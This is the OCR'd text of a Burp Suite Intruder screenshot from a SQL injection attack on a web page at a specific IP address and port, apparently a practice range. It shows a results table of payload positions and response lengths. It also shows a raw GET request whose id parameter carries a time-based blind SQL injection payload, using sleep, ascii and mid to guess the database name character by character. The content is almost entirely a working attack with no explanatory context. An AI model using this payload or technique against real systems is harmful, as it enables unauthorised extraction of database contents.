 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
1036 6 103 200 768
1095 5 109 200 768
1113 3 111 200 768
1118 8 111 200 768
1130 10 112 200 768
1144 4 114 200 768
1147 7 114 200 768
1151 1 115 200 768
1162 2 116 200 768
1179 9 117 200 768
0 200 1250
1 1 0 200 1250
2 2 0 200 1250
3 3 0 200 1250
Request Response
Raw Params Headers Hex
GET /new_list.php?id=-1%20or%20sleep(If(ascii(mid(database(),4,1))%20=%20114%20,0,10)) HTTP/1.1
Host: 219.153.49.228:42670
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Linux; Android 6.0; Nexus 5 Build/MRA58N) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.163 Mobile Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
? < + > Type a search term 0 matches
Finished